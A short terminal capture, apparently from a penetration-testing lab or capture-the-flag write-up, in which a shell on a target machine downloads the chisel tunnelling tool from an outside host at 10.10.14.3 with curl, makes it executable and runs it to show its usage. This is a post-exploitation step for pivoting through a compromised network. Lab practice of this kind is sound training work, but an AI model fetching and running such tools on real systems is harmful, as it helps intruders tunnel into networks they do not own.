 bash-4.2$ curl 10.10.14.3/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8144k  100 8144k    0     0   962k      0  0:00:08  0:00:08 --:--:-- 1341k
bash-4.2$ ls
chisel
bash-4.2$ chmod +x chisel
bash-4.2$ ./chisel
  Usage: chisel [command] [--help]
  Version: 1.7.6 (go1.16rc1)
  Commands:
    server - runs chisel in server mode
    client - runs chisel in client mode
  Read more:
    https://github.com/jpillora/chisel
bash-4.2$